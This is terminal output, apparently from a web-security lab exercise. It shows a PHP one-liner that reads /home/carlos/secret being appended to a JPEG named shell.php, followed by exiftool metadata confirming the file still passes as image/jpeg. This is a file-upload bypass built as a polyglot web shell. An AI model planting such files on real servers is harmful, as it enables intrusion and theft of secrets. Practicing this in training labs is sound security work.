 prochicken@DESKTOP-13QK9JR:~$ echo "<?php echo file_get_contents('/home/carlos/secret'); ?>" >> shell.php
prochicken@DESKTOP-13QK9JR:~$ exiftool shell.php
ExifTool Version Number         : 12.76
File Name                       : shell.php
Directory                       : .
File Size                       : 33 kB
File Modification Date/Time     : 2025:08:02 02:39:57+08:00
File Access Date/Time           : 2025:08:02 02:39:28+08:00
File Inode Change Date/Time     : 2025:08:02 02:39:57+08:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : Compressed by jpeg-recompress
Image Width                     : 1920
Image Height                    : 1080
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 1920x1080
Megapixels                      : 2.1